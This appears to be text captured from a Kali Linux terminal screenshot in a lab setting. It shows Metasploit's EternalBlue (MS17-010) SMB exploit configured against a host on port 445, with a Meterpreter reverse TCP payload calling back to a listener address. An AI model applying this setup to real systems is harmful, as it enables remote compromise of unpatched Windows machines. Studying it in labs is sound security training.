 test@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.5 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >